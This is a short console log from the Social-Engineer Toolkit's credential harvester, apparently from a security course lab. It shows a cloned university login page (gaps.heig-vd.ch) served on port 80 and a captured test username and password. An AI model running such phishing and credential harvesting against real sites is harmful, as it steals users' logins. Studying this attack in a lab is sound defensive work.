 [*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.22.22.58 - - [26/Apr/2022 21:59:26] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=sen22
POSSIBLE PASSWORD FIELD FOUND: password=sen22
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.